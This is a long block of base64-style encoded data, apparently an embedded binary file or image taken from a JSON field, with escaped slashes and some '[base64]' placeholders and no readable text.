JdnNEbyEjNQdoG\/CO3MvTyQ903dlHgErA839pQfvaImJAo9aQcvE5DSUniPM1fDXAVWQGGZx9SL38ircTH\/huop+6nLVScLVYWAWsgW1wEicr+vnw8TO\/HXpO7rYlEqLz1\/v7tTbO\/k6PVmXAPXgbD95+oL\/qOKGCpHW63zqUNrYsTbtC13cTPDmbiouNoI+YXcYvfC+ddHXYuXjh4+eHn68X7s520jj9nL4JXCs7Rze8\/Pzx8\/PB00UcXma47IRsjQ6uePr44efni5e7I0a9XiL8FUacQW+Hi5cPvn5++Hp54GxnmOZ2kvRVb8TR3Qc\/8b2PB872pp\/fNq0Go73LdN3eAgTVWrdRZB264iHq9vWV6vfz8cbDeZbh+xX5in7bin5J\/fbFy9UB2\/n9tnfBw9vc7\/l1f122wiAVmUV2uHp64ubiiJ1VF8SrxRj38fHFz9J2X09XHO3MhsDXyzbi5OaNj69ol5CpF672BnQWvCeJh1Bvi7Onr\/S9n7eQuQBK\/Uvn4C\/Ux6\/IfHa\/1HIl4Tuv8LT6HvvjTNjYOJF2qZ4ntw+S6G2DQjNTv9AjgzGcE496eJAZjY+DCo0gSF6gLhG87h6VSv6Tdoq3+6GaRSS70DOLny8sz0XZLCwbyQCSQMkEKqvJh\/[base64]\/H56cwNOKgyQWV5MdDk4u+C9Pp7D+DV15qVKW1ux6hRysfRLjYc4uM7dLtF0Qeerm9Ns6BiJTSmSURHH+xRAjbdfnGUACVFCFa8gOKkcmaCvbS4A0XjOLrzQG0\/0S4\/XjKy6DToHSfw8Vg02UZSzHQ2SlWcdcGjfLeKi1M0aEyRZ7Jxd8Y1O5VDNEf9HmGd0RchHeFydngjdlUd\/Wzd0jMdN8XFa5S7pnbZukp7PaLeShFXojdFDUL8ACrVlHetRyNY6+adwemKDn4VHCZhtABkE0qiU4JZuWjyNUZaXgajOXuFPIfXpMVHPHxNq+H7+KKzc1rgFRZNdMMjY6xYd3b+l9kkWMvVHizfvxMzP6J9CsNYY49ufV8eb7KSYmv2PyxSXSIh1QKLUSgKPBzpFt+a\/oG\/nI1MQE7\/vvsCPcC8GortHa4xueRfXbIUan3jM10s\/TM\/HYG8QVo8gwUxGwYiu3Or5nanySbz\/08ezqNnzV6q8gElvnkxaDyZ70q\/X0jnzLu\/EJvnlzj91RApFYhcbWmZUXG5mYnGJidISRsQnGX7dwe\/8Sqe7ZnqL5MhD9VuujyMh5Sr\/o99R3vGssYGecM0rRb8E1aLRj0+Vaut+a6\/44XMEBkQqvMqdMzy9z5n+DBIWhM3qybP1Z6r79xOvqTBLkKikNXae0wSF2OzcaP\/Drb8YYHn7L6OQHhh6fZ12EHXKVzrKxm7165vXOrIeSIWCyY9O1RvqGJxkfG2d8+C0vr6bg6STS+4VHy56QFYeoGJxidPwdn0c6qc5eJ13\/LognNW9NmjMPvqCL5rXTPAcEJtOccsU6qDHPTzFHxPo953tRl04uEetmPXlFY\/F+ItQi68yNHcV9tD89zSqJa8xcvlhD9ZIBFMWFxg+8uLwMb5PIKFSZ94L5QJ+CFsnoQ+LpCno7CtkgMh2txue8fs6M2cycWPxsURZ\/iQ7IxALs6BVMWEgQ\/tHJ7LzVxPjzTJaIDcDWARc3d1yd7HDyCiY8IpxQf0+cTFqJysHLywtXxxlcFYGpYu\/iiY+nOw5ObngHBBHo6Sghqwp3tb2rDwHBAXjY22IymnBw9cTD2RY7Nz9ClixhSbA\/Ho4GdCZ7XD19pFOddSEUZds6uOAp6nR2xtVb4M944GhrNtRMDq74BAfj6+YkcTvZOnvg6WqPnbMHfsFLCF8Sgp+bnXTydXDzxtfD2ZwKLCaVwL+wFac9HzzdnHBw8yU4yA93B4PZoLK1x90\/mABfdxwFnsdPTESxwNi6+BAYGkF4+BJCg71xFmCAFoNOpGSrjI6sudYmUWFMG0BSuQYJ1VTjE8+5yl7arqbMMYDEBq63dcQrMJyI8HDCQ\/xwdRAorHqpH7ZO7ni6OiCu2XyCwogID8Xf3cE8BgYjDh7+hIRFEBW5lPBAT+yldGizDIxCBj4hhEcsJSpyCUE+LvNwOjQY7JzwDoqQ6l6yJABPJ1sM805oWrmK0KOPaK44Q0qwCbnKbGiItjt4BBISFk54eBjBAe7YS1cH5g1Cq5Shdo\/g6L0eegrSZgwgyxipBcBd7C4qXggqjOg5BpCQucHBDb9gs1zCgrxwNJk9XmJC2Ll44ulih62LN4GhSwgPDcLHxSQZ0waTLc7ewSwJF\/0OJ8TXVcJFkiaScPXbO+HhH8bSpZFELw3B191RwmyyTjQBPWBy8sA\/ZKkkl7BQX1xtRbr0j41D6zPiVcjDzjmIrLoJRl5dZqW7J8HL9vFoYIzWG+nY6sRmvvCCplHYELblMiVFV9gZ64CDfwalHUO0FG4j3F6kmGtZf\/UVoyN1HFspMLGWcabmDVMNuUR4GNE7eJJxo5mSgyF4egUQd+ABg2MvOLPMXoKFcI\/YSHn\/N3SU7SXI3pVlO\/LoHn3NncNxaKapDb7UPgMahfAA1jMy2sDp1eF4OERz+vEA7xqvEu1ji8roQkpeB13F2wjz98TNw3y96eb00x4g0e\/gjee4WXKT\/QkOOPhsIb9xkM47+4lxkGMjU5KcXcPb8SbOpkbibh\/B8Ueved+ST0Kgs6RXs8dh9nuDOLR5LiWtuIHethaetXXzvukiK23MODw6hQynVScof1JDQUYI9o7ueHl54+XujMMsD5DBYIuzh\/CceeEyD+9GuuL28sTd1ZuQyEyejo9x\/[base64]\/lm\/6a7m4wRV97AEe1b+gcPdS5IL\/RqOVsGkSTlfTVJFL8spNnHsyyjfNuawKNCBT2rLn3iCTkzUcDXDGpHciKbeeltvHOfWgk+GRd7wbH+L5uTic\/KM5Wt5O+\/WNaMVJXa2WoM391x6loqaO02kJpOS08GnkGWfXCdJPG5YdvcfAr8co3x6Li40N3nvvUHc3l5w7VTR0T\/Du\/SeGHhwg2t+J6KznjFRnEepuh1KpRKFQ4OAbzrlHA1ScWEHo1lu8Hh\/gcWaMBBnvuXwvTz\/8ho6iXURYFsKFFEdaRBxd2XShgrbBd4yPjvDx1x0UbozHy8IvJbwFeisX2qP5VCBGJELSwEQLF9iMASTwYgQo4LId2Tzt\/57JsTE+f+jg7skNeGg1KJUyvLff5Onda1wuu09t5zjvP3zH6JPTJAbZolLrCD9UTtvAOB8\/fsNExUHcnW0tnhE1Bld\/Nl5r5O3kB341NUhd9hrz9Zu4KhFeML0tkZtPUtn5nvGRET7+dpgXeYeINWpnvFAGFWrdWvKauqg4twZ\/[base64]\/tTCdJqvnJ6FR5SOzwjzlD\/voPLy+0kPB+ZaQlbbnTwfvwZR8I0X7\/6EIcCe0ccREySIMsVm1DJa8ba81gfokGmSeVmn9DjFXgIKgcbe4K33+bN52HKtvrjZNBicnDCXqBKyzQ4B+\/l8fh7np8KwkbuSlzGHdpHq9jnaaZGkHukkPNinInmq6S6y1AscI0hcLXU+lRu9AzwLDsZL4kOx5aA9BL6P49Svt0fZ3tHkq808SpnOUaVhb7EgiG20Nya\/lzqtwMOIk5M6rcTG6+1MdZ7i+1LNcjUq7jW3k\/txVT8JL4xE74bC+n7PE7FviW4Gcy4PdPlTW+m4irUhN+yTWSXnmOlTxxbBBXGq1wSZxtASScoe3CfM0lmig8JI2i2J0WgGiv9OVgxyO9+28yJeH+MAofIUo\/wDqssPGhqlwguvpqk4XQ0WqMnUccreDNYSppWY+ZKc4kh4\/Yr+u\/tw1cwxk+39cebmrT22Luy4ew9WgbFHBVo8t0Up6\/ARyOC+3U4eIdypKyVA27SRQAAIABJREFU18MTjE+OMDVRw6lwPxyE90mnl8hMrz8fYeTtCO8+j9L\/8gabnOwkr5wkL4MKuTqcvTde8PJpJssdhB7oEAbQlhstND69y8Oq+7S8fcfkt2PUnFtHuJ0KjXYpZ+rHaSrL4d6rFvrHJxkZ76R4Syju4nAoDH2DBpXKleiNN2kcfMTuwJ\/mwvvxGP5YLou\/WZTJQjogy279DQNlu\/FyMqFxD2PN9ReSByhMIcgGV5D18nf89z8N8zh7Hc76aA7ee81Y8wXiY1K4UtdIzZlkHDROeHl7Ya9RkJTTSN2dE6zyVaD020X562Fe5Kwndu0FXo32cGtXBK5aueQCX1MwwB\/\/+D1vn2US5exP1J5KRj\/UcyRxCan5L3hbfQh\/KUbBDzeDnMCN56l4\/pxTcXLktgkcf9RDf81Z1i7bTF7TG1pKMlhqp0Ahl+O\/t5yB7\/7MP47eJyPKH8fQTJo+jnJ\/XxTBe27xtuMmG\/xcsXPxw8dZj3NgHDm1o9zZaYvS6M3y45X0D1ZzPDGOHYVtvO0oIM1bXPl8XZnEhumbfokLh9cS5S42HSVJl5p5P1rD\/kivX84GbzSglikJ3niWpp4urqcHSlxB\/mmXaO9pJXdLqMSl5bW9gM6P\/8x\/eveIg\/EB2Pkd4fn7SWpOxuNtUKIx2GLv6sWGG528f3oKX1e7WVdBJox6HU5hSVx4MkBP\/gaU4vRnicNxjN7MgaxzZCw1b1h+abm0TU7w8MgKMxu8MFLkcgL3V0i8XNuWCbJCzbT3KXxfMRd3huJpkqE2ubK7YowPXRYuMK0Ixv0lBpCQi5r4k\/cZaH\/Mnng3SS6xx6oZ6XrI1lgPFDIFEZl1fPjhD3zffYPUAB+8V+bR9\/0ARes9JeBGwRnkGBjLyYcDvCnZKqFqi8+kiWOyxajT4Jq4n8pX3VQeXzbtfRLxSe5rTpJ1cher\/c1yiTxexdhUO9lrghcmQxXXrLYuBJx+wruRcna6euG\/NIm0rGrGvv8t3091cS1VMLV\/3eMoNj2REafTyFDpkrj08j2dVXuIcZIhS7pCx7sm8pNjCfYOJnpnAa\/6J\/nhj7+j7nQgrrZq6VpXQvlW2LJk7S06PvZxda0KmVMEaeVtTL7MYaXOhaDlWzlW0MjnP\/8L33SUsTdScDCZr8nEAcL8p5SYz4Uhq1iVS9u7ZopS4wj2CiByex4vesf5zZ\/+yIvMINxcHFid18NAxTFWr1hGdEwUS\/xdMFgMCQmUT6tGOatsiRzXErRv7rfQGRFvEsfZpxP01p0g0VWGLO48jZOt3EpbQYinPxFbr1HbNcoP\/\/[base64]\/sfTfCh\/TrL7XQY3EJIPV1EVrJBAv50WJJCce+3vL69WyJDFcaXzkaGc9IpnjY1U7QrxDIPzAbQ5isvmPzTv9B9cxMxnjp0Ky\/S8q6DsvUROMuDOP1iis\/fv+fRUTH+TvgdqmRs8gnH\/Jwximt7tRKjdxynqwboyluD5qc4275iDC604S1+\/mXd+Y8qF1nz7\/vIiXfCKIgQ7fyIv1g7YwAFJpHzYoT+8j14KcTi7snK\/YXcu3eEaPdojpdVcPt0EhGrzlP1pIRdSwNZf62VF3cPskJMQBslvul5tPYNMPbNB15eSsPfUYtSrUEv2NALunjfnk+Suwm5zIB3+BFuNRSzPcyP5fuLqa88SGxQCrmVLyjaEsqSzYXUtlRxJMq80dhGZ1D8\/DUff\/Ut3Y8usi7YIMH0i4XAf+9dhodfkJUchEZmg1q3hgs11eRsCsMv9hTPW\/LZFLaELddfUZ+bQnDYNoo7BihOt0NcxWjcl7K3qI1vv52kv6OWc2tc51xFLawwOjRGF\/xCI4lfHk\/csljiM6sYH6rkULTvLzeADGpsFIFsulBH39AjMtcsJTIqkojkTKpGhmnN30GQXIbL9iL6hpq5vGGJRDqqVCWS9fgx13dH4SW8MyJrxuhA8uUWJqpPzjOAzF4WnU8Mpx\/20nl9\/bQBJAKktXo7nL1DiU1IICFmKUu3XaSmr43qk8lmA0jEymhDOV7ZR0PRDiJdZSi01gmnR2vrSUhkDAnxccQuX0XajVe8777BGncLG\/wvMYAMgkh2GSereuhuuM6exAgio6OI3pRPx68GqMiIx81GxpLM50wOPCQjwh21TCXxYOW\/rCQryUMygDQqOVr3UA6W99JftGWuASTQlIVHNGoHd+s6qDgWO20ACfJejcEJz8AI4pYnkBAbSeSh2\/QPPyc3dcnXDSA7VwJOVTHRW8nZs08YnHxDe80tzm8\/xv3uXvI3ili1rxtARqMJg0aFQmNi\/dVG3kuGVwB6mQz5uqt09tVSeOkBdS19jIw2ci1tM3mNI1SfCcPdzhzzplbKcVm6jvL+3\/Dm4SFC1HJkbpFsKmngbeM9zl2s5933b3mef5Yzp27ytPkhh2Nk2Ghc8Q2LITFpJYkrVrJy1TLCvF2xEwjMay\/S3vecossPeNbYw9h4M9fTNnO9YYTHZ8PxdDYSc6Kanv5hhoeGGBsbZLi5iA1BntiK2EOjPS6+4SSsXEliYiIrVyUQHeaL83TMmRntXa4ysOr8Mybev+ZaWihG4elKzqaxp47Sq\/d58qKb8ak28jdv4lrdME9zl+Hn+HUDSFyJ61VyiXB16zwDSHxuH7mRnMeDTI0OMTD4lm+FF\/bMFgIEGvLsmEiBWCxQymdt1CIOyGjrQPr1JnrejDM21EfzzV0s9XdCqbDDL\/o81cMDVJ2LJyZmBRt3X6f1h18xXHuelVZG+lnlzS7brIsu+ISY15742BiWnXrI6FA1x+P8MShUaOw8CY2MJSF+GTErVrO5sJEPHddY6WSHVlyjuwQQuSyOhNgoItbuIed5J4MP9psNIL0WudKNtWce09xQxJYgoQNifpsNIHEF1vw4kzW+MmQKFUrFWvK6+3iYtQI\/QxCn6iZ4fikBf0EabKPH2fcYj6c6ubbGHTsR+6O2xW\/laZ71dpC7SicZ0z8VbjC3\/9a1ZvF1US4\/TwdkE7+pJMPBAaPCBrm9DyuuvpwxgIKTufS4l8bcVTMuf7E4GATrdAT7i8spuX6OM2nHqRms4ciqnZwsesjtnG1EGG1QKm1Q2a\/gSv0A337fTvbqUMkAUGtnXQFVHsXdUWQ5mGNY9IKWQuZOzMaLVLQUc2zpTh51P+XKiUx2ZeRwr6aATc42KMQirfRha+4zPv55iqrMjXgKWHetefEK2H+ft41lpEVbvBBGwc8jrh1EFsYeyocqOR2zndKHt7lXUcyW2N2UtNdyKsIOg1aJQm4ifMMV+n\/3mZ6q88TZ66TJ\/lMpnAatFvvoY1R2DDP17i39fT10j3zkdxMP2R3h\/csNIOHqN0ayI6+dX\/35M6N93bzuH6D\/9QBDo31UZG0kVCMMoBL6mx6wa7mnheXd3G9rLIlYgPV2zqy52vpFA0i6fvOPI6tyrgEkNlmtZxLHyjr55rsxqV+db97xw3c9lB9KlAwgwUavWX2J5u5n5K4PQW+jsrj9RSCkHT4p12gdGWN05A19\/a\/pn\/iGz915JAk2+F\/qAdIrkDmkkFM7wm9+9563fT2SXF739zM43CoxdHvo5Cw59ZyJ55eJ9ne0UE0IucwYF3qNCoNXOIfvfskAMhuGdrEZ3KufawAJuRiCd1JQN8CHjyP093XTOfyR33+sIys55OsGkMkZ38M1\/O6f\/pFPfXfYH2FEZaPHZ3kWzwZ7ub72pwwgk0RtoNbZEX3iAX3ffKD+dBL+BhskmpJVubS8+wf+5bdd5G8OwkWnQG2fRF7nFM9OheFuUqJWKrALTebcy2\/40FnOvlBxDSRH5hJGSuEb\/tu\/\/YH+6ixSPESgqz0Jhyto6azgYJgMmTGWXZefMDDxlsH+IUYm67m6aRkegl5jxXleTf6Jf\/19H4XbQnHTyVGalnOlfYras5F42Zs5ooReSnErnsGcrPuGD21XWK5XIdd7ErWjkLa3QwwOvGFkspOqKxlESMHIot\/Ce2Ui\/EApHR++pSlnHSFizVEpsEnIpG70j\/zXf+inZGcEHno5cv0yLrZMUndhGX4\/4QGSNg+N8osGkHljsfB6GU2ImCD\/Ldfp\/jRJxYEVOMsUaIWBYjKgkdji5ahFMsV8uAmTSUrGMLp6s\/\/eW8arj+Fp0iDXuhCy8RpNQ8OMvO2i+sF9Sm4\/oqM2k6Wyr\/OBGbQabJce4l7rEO\/em9eezrcf+f1UFfujfNDJDfisv0HH6BgjI4P09fczMPkNnzqukGBvQG3yI+nUUyY+jTM40Ef34AjvPo3TdXsPPgq1dDBUhqST96Kd+uxk7GRKy\/yeMYCaHh0nyUd4B7UoZUlc7uyj6lwiAUazAVSTE4OPgxyFwoiT+wEqp7q5keqBndoGhWMAKQWtjD09TMDsJIQFDb6ft8ktGgOLclpIB2RvfttKVrCDdG2gDdtISfsU489PEyquwCwGUNPF1RKHkChEBCPr9SpsZCHsyiuh7Hkrd\/ekk12Zz9kjlbR03OHy\/tV4iZOY0Y2U\/BcM3D1LZn4LQ+0PSYuxl\/ixtPZurMtrnxcELDYlwbvkSlTKGe6\/aeXG9ixKy\/ey\/2IzL+8Ucr\/[base64]\/m7aLSea6VaJuJxIPVPJm8hVZCQrpc13CKZ4OdVJ9fBX2MgU2Sls23nhBR8VFVvvppCsSSWekLJBE8ru\/pe9WKi5SzIcniQWNfOi+wWp3BwmLRnBayRyDOVjeTde11Za6dVKwul6nlv5XLt3B\/bpmSnYHS\/+rBS+TLIh9d9voeJJFnO2MTAQ3lMjcE9mMkZnPmai7QmyglQ3eIhdJp3Xmftv7saesm778dVLZNiqtpW6NuS1h6dyubeXu\/[base64]\/5r3tUfJk5cBcpk2CcX0P+uj\/z0YBx1giNuoTls4QIT7TKFsP5+O+9fnCVa\/D\/NBaYyz1FL2xXxWbz8OEL9yTW4yeRopMOWPd5hMSxPiMTXxV4iQzWPn2BOF7xxln6r3Eks6OD79stEO9hK80Cag9L3cnTxu8irqOb+7ihkX+UqFAZHIIceCBb2bJaL63eZGs+D9xgZqeZYjA8GzXIK+j7TczMZB+HRl\/uwqqiZDx1XiDfZ4x1xnBfvp6jcZ75Glnms4cyrXt7cNccf2ch1LN1zhZeNtZyOt0dmSW6Y9gDd7OJVxaFpmes9DlDV303xoWjcdcGcrp\/g6dkwnNWibSoCEm\/QNvaCEwku6JRKnCNSKW19w4OdQVIMnvXQNl\/vF\/9fSHcXP\/9LdUN2puFbhmrOsjVjF\/vKO\/juN7\/m28ZzhMll6EPXklc\/Qvf1FMtmahWwHqXMlqTjRbT98b8xWLCDmMR1nHswwv\/9uzpOrQ9DZ+vLsgsNTL5\/yoU4LwyyWE40vmPoeRabIvTSFdiGon4+157Gy8WMg2NuvAG1Qod\/XAaV3\/1nxupvsW9lCKuyO\/kvv++h+sp6HDSO+G+\/SeNEH\/WZ8djJnFl9rZ3BocfkbvSUThN+hx7zoauCbXGes9ousoJ02DkuJbf7G0ZGhri12Z+A7feZmnrLeFMWAUYTdnF7uNrylrEnewiR6QlILaTh\/TBPTkbg4ySAyaxymP+qQW2zhJ3l\/fS3F3J+TwprU3K43z7Fn354xr5IEQvgSNjKVNJ27OFaw3t+9\/oB+3duYk2MlQ0+gLi169ly+AJPX3\/iXf010lJXEx\/mKd3Lu8Vso+LlAHW3s0hNWc\/m9K1sS11OsLcjarkMnz13Ge9+yoFVPhYPkKWN0uYhmOhT2Lh9F5frp\/h9\/0MO7UpnbayVDd6P2DXr2HLoLFW9n\/jQkMemdWtYvsQVG5kLMRn3aBprpSIzhdR1B7lQ1sMf\/vMQ94+LKzAZNoH7qXrdROmeBJysJ2FpMxBp+KvIejXB62cn2bdlHZu2FfFy4ht+M1rMKhcHTLbeRK9eT\/qBTCq6P\/Gx8QabN6wlMdzCBu8TTmLqenacL6N39B3t986yMTlBYmRXymQErMumuaOL0suHSZHksoUtyVF4OttK6bbR2c1813KDuCCnOWSjwgskmOijk9eTvu8kdzs\/8bn5JlsFG3yElQ1+CStS17P9TDFdb9\/TU3GOjcnLWepvj0zmx7pLzfT0V5J3KIWU1Exu1o7yT39u4fzaMEw2M8Gv8yengGMw2ruScbOL8bf1ZKWnsevQKWpberh1KF4yahfeBPTolEbc1l+i+Q\/\/hX\/oKOXE5mRS07awdXsKsb5umBQyoveV0z81wO0zB0nfsInSul5eFezF3d6AyjactIcj\/Os\/f+L5mXQ2bkwjfetm1q+OxlMpw8EvjovPxxhuK2fvuvUcvlhMW\/MLTq0LwEZhJg42H4isBpDwjAh9E0SgNkTtukXf5BvunT9M+roNFNf20FR0EG9nExqDO5GrN7J5yxY2pW1hz6E8GntbuH9qlTkzT+irdNiylm3BLhJs8Eo9Lslnef7Dv\/LPr++TlZ5MStoWtu1IJT7QE5ONjPAdN+mZGqYi9xjpqespfNZNy61j+LvbIoiF54+F9X9xSLJzdidq5UbW7cmisPcb\/mGsltyNKSTFhZjZ4AOiWZ2+na1bNrFh3V6u3n\/JQONN0qI9kCu1EkSIRhHI8doP\/F\/\/tZ+ziYEYRQCzFP\/jRkTSBqnfm9PSydh7mRc97VRnr0cYdgKzaemqdNI3rid19wlyaxtoyN\/NEpnS7Fla8PClQWUTytbSXl53lpCzL4WUlGzKmyf5x9\/XmQ9fqiTOtkzSV32UPekb2LyjhCaBNzaUT7zRAbeQ49wdGaPxxkZSU7dzMKuWiT+95\/XDQ\/gKg8x5BacrW2i9swd\/mXxWe8QBwp0dJX0M9Vdx+YCYBxu4XtVOR0U2S31ssVEtJbftOwZrz3FgWyqbt+\/m\/qt+ai+l42BUIze4EXfsMcN9+SRKh5YZ76x1bBZf5+83i\/\/\/e3VCZgo\/zJ2GVvq6XvKw6Dhrd+VyN3cLfmqFlJGz50IJebtjpFiQ2ZVplXJ8E\/dS\/LKB\/IxlOMk8STlzh6ZnF1kd4oAiPIPiJ61UHI\/By15cWWnQrjjGg5omSnb74exoR\/S+Au6f24Sro0hHnjnpikBiJ78oTj54xaMbOwiR2RO65jxPm++RleKD3HUZ+4qbaC7eT4K3DLlcjixgDZnlrdRf20SEswLn1VmUXz9JYqiLlMlkbbtY4ASQ2frsRzx7dol19k64uKaTX\/eMeycTUTh4sfTYfVqfFLMnWmF2qTsFsur8U9oqL5MerkA5C+TLWu70q06BLGwzF+81SNdEXd01ZO89ReG1\/SQFuWPShbCv5Dktnd20tzTyqrmdnrZXPD6fil6jx8U\/[base64]\/b6Oy09Lu1i4HmxxTuj0Gh0BO4fC8lzf30tLfQ1NhIU0cvQ3U32ZccgEKpQimzY9nuy1R19Ety6ejqpe\/+aeKCnFEo1QRtvcSDy\/sI9XZA4EGZ2yawWvQ4eSznzKNWOjo7aG1q5JWou+UZxQfjUEjG+C5uNr2eW3d9KQfXBEpykfmt4khhLQN9vfT01XP5yBluXDrEpvhAbL+axmtAr9Fh5xTNsXuvaO\/uo7+llluHlkke1+kgbKsc57xqUCoCWHuwgJreDlqammlta6e9vYvegUrOJIXjolAgV7iz\/lw59V2v6evqoCl\/[base64]\/j9Uh9EIL6TbwTH7vTQ09lu1ofGNnreNHIvZwuBCg0hqSe52z5Ab2c7nb0DtJYdJylQJ3lWpTIl3DAv1p+5zfPafDYv8TLjD+n1mGyXsL\/kOc1dPXR3ddHZUk\/x7lC0Ej6VUsrSOlzWSVd3L\/1dddzOXIuzuPr6ChzCdD+0CmQhGzl\/+4X56r2nhpz9pym8epC1S7zQq1ToEo9T8byVvt5OGhsqZs1BAwqTM\/4782lp66K3r42qu8Wc33+Y3MxUnGV6fDfm8KK7lZvp\/sgsBrC5buHVcmbFnks8bOmlu6ODzu5eesqPEuFjh2BlNxgC2X75AXVt3XR1dtHd0cLz3PXYGbUoFVoc\/ddytXmItuwktMKjaPH2TfdtAT1b\/[base64]\/zOB5Qu5ykSEjXgXQoM4gBVyKfivF\/1\/st5CbiG\/6ct1ivBesWwRzijR8IXfpeYUELqkUYGkSS\/QStl7IJ\/vwSin1XfMFL5k0JmJTFrJWCOZ40VYxvmZgzS\/VLU7rJoFVJGSqmNVuS78FQq450FTon8rct2m5aKT0WvG8iPERem3VxTnjtkC\/p+u26PL0eIm6RUCpVLdZ90Tbp+ViGW+J521+7MePdFFcI+mka5EZXZhlPH7h99a2Swzdol82NlLd5kwsISNzNpZBCsCdpW9C9pIMLIcNg3amXmlMzGOjFMCdlnrFHJ+Wu5gTWivQ389ZbObVLcZ6+qAjvhN6IOJBzLr8cxF\/rczk1n5L80DSjbn9ntZ10W+lelbdP9F2g2jbPF0T66PIiBS6ZJXJtJ7NAk2dHi\/reqicgYiQvrPIROqzud9i7k97+qS6Z3RJ1GlNn7eO+1dfZ689cgUqqy4KuYt5ZFmDvzgHjQb00hou+i72A\/McFdeKSqUn8ennuZq\/T7r+VM+f3yIAXOiiZW2QxtSy\/prbax5vq45LYyb2GQFhobHHMyiDi\/cvsSnAbPwsBj\/\/hI5O69ni7746H35CThIStHRvLwwBy4+tr+aCZzwzX6pIPDvzudUFbhmUWWVafzP398bpOq3fz3md9\/zcZ+fVJdo+\/\/df7fy85+c8K76b3S\/Rn3m\/\/2rZlraIMi3lzJep+HzO3+zy5n\/3o7aYY7Fmnp87CebWNfc7cz\/+PXXPPDt7rEwmPRql8JiJBXvhOKmZNpvlO6etP9XvH30\/v2\/\/Drn8qOx54\/+j7+fX\/WW5zJbRV9\/PLn+2LvyM97Nlan0\/t66Zts2Rtyh7dr3T7+f1bfrzeTL5GW2bo2\/zfz+rXNHuuW2e14b5z1riEa39tb7OLeMr\/f5CeXOendc2qfxZz1jrM78u1FZR\/5e+m9UuUc+scs1tmPX9j777UnnzPpvVdlHe\/PJnt31Ony11fel7s7EtMNPEofHnze8f931Wv+b1W4r9FAfc+YbVL+n\/4jN\/8Vz6kh78R\/hshgtsUWkWlWZRBxZ1YFEHFnVgUQcWdeA\/iA4sGkD\/QQb6P4I1v9jHeZ6ARd1e3MgWdWBRBxZ1YEEdWDSA\/g8oh6B0mE6DlatnuahFnI0g5pz53kZpTsX+627uArdD1KGYJimdLl+KtzFTj4jUfP3PiGGZfna2LE0mCTdEJtEbGL8QhzVvsxaxD7P6LVNqZp4RsSx6keY7IxeF2pwe\/8W6Z7fj574X\/dZb+j2NXzTTRhFHpNOY0\/9tlBrM8TUz3\/\/V2vFz27v4uwUXtcWx+BvopYgBVYv5YINKa0RckWmk1PqFrsh0EgSHjVKQq\/7nTmQKAAAgAElEQVREHKWEkWSmVpKr9TPrwKLOL+r8X1kHFg2gv7JAv7b4Slw9RhOBKUe5eK2QG5fOcnxTDPaCOFPciQvyS2cv4nflUFBQQP75w2xLDDSDRP6V2inu9012fiTvPsaJ\/SkEOdjNIvYUWVFGnL1j2HbiFPvTYnCdRt79yxZVg8YGn+UZ7N+WTKCH6aucViIzTxCZRm8\/R\/6NAvKzj5ORHCKlQwt5CqJTk3c4645ep6ggn+und5G81BON5i8JyP1a+wU8ghFH96VsPnqKQ1vi8ZgTo2BAqzHhtWQ1+7OOsy0xBAcB0\/9XGhNh9Er4TFYD7wsG2EJ6JWKv1BJKu9U4FEG3YkOy9tdk3pisZQucmulAZBEzJTC9rM\/KsJlNuGnZiCR8Jstv\/iLjz2oET5dvqVsKzjaT\/k4fBKzlz67\/K\/I1x5wJcEZr2xUSTc10v79Qt9oSCLyQLOd8LgU7C8BXM6K9VmqzSLgwYdQJ7ClrvdbXefV\/pe2zDzhS+bMzJmcfQKwy+d9yCLLqxy95FcaPHOfQVezI2EliqC0ajR3ha3axY1McAc4a5iRBSPFdXizfdogtiT642Gm\/nIxgkZkAorVz8yV521G2rfCQOMrMc03EHomEAbPM5SKBxjouX5G3dVzNBpr6q3VbfzvnVcwDrVrCfhL4U9M69jPqnFPO4u\/\/7gy4RQPob6iUVgMoaMMp8ssqaRv\/gd\/Xn8bDyYyDJDKdDM4+LN97mTtPGpn85iN9N9ZLKdF\/nc3WnPZt67SG+5\/\/O\/\/jd0\/Y5OkkpWKbyxebqQH\/hLMM\/4\/\/xe9bzxEqMjn+0gBVAVRnCuVs0xu6Cg8R5aRFqV04yFWQwxoc3YnNyKXsUT1v33\/m7a0tqCxcQCKDy+SzlLQTN3j4qp\/ffnzD3SMx0wCO\/\/5FRgRwG\/CKOELXv\/0v\/qn\/KlFzkGgFzoktcXsr+P3\/9\/8wVLIdd5liOlPq31O\/YIQXhlxsxmUKSssoK77MiS1R2NnM9gwusEmZ9BJAZfjaA1wqv8PtWyVc2rMCX2czUKDIfhSGlU\/[base64]\/ycwhgTbusmW+N255BeVcau0lOKCixxY4SZhExkk\/CQVBocwtl4QMr\/NneuZbI\/zQCb\/3+EJ\/oqMv7YuCsoblTubCmrpf3WXnQECKNSVXXeG6as\/R4qflSLDXL50wDHGcKnj17TkJRDgaDYWvzgGQvYqW0LTz9E83EuekI1WLx02JOBPnRvhaw5yLT+T9IQg7OYx1X+xTJHAYjQSueEwBzbGSMwDs2FXvvzMjGz0GjUuQcvYuvugxHQv6Gl+6pnF72fk9\/csi68YQOZrB5WgyFCqZ51QLS5PnQobGxkK4aK0njZNJnQqG2Q2CukEMP35FyeTQVpgBVmmZJlbTzsCXdSgM7Mli5OP9VnhctWaT6vKn7TCzScUG4UKwXM0fUqUm9OgpSsoccqeztAwk4AqbeadgK11\/6Wv4vQp5DDrlKgUVB+W04pWXPXINSzPbWFsDhu8+QpMuupxiuDUgx7ar86wwUuKNEsO1vLFdZBUtjipaBT8qN82wogxewW00unJnqi03ezdmTzLA2ROcxd1K43+rN17gB2pUbjN9gBJdVuuiazjJVKb553C9FoZpqTrvGq7zZEEL\/RiM7foyOyxFu5ztTCuxPPCCyLKtPVn3+1uegpmscGL7\/Vas6cidAvldW2UH55hg7fKRSfoUaZlLvR0RuaSXirU06dH6XcK4cUR7nhz3QqdN0m7DpCxcRmeVg+QVLdGqtvgEU36of2kJQTjKIgvrXoh9F66DrB6A2QoJGLMr7v6heEnZJd0qIDWtyM8vnmLh09aeD\/VxIXkAGQ\/sVkLHfOMO03ZsxYaagopKO9kbKSR\/[base64]\/DcPxxYVZr0Vh64Lv2mOUVjYy8MMP\/KrjGskyBRqJ7FeGY9IxHnZ\/YOzVba7nF1JUepvC01vmGkDCM2e50lVJc19k3FkMoF055N0soaiwlPK73Qx0lrI9zohOpcbOJYaDec9o66gi\/8Ytap638fpVEWtCbVF+BRV8ui\/S2jN7Hgg+PlHvjC5a22WeK5Y5KI2dGX5k9lWz4HOc9n5ZxtcgEPFDdlFYW0f50WhsZTbIZW5IXGDVJ1ghIeCb54LwKOr0woCJ5NyLCWpzo3GTkKDN388\/GBm0clQuZo7Gjrtb8JJZgETFFZtMifPSfVzv\/Af+578N8Tx7vUQ9YoVsmJbBLD0Un1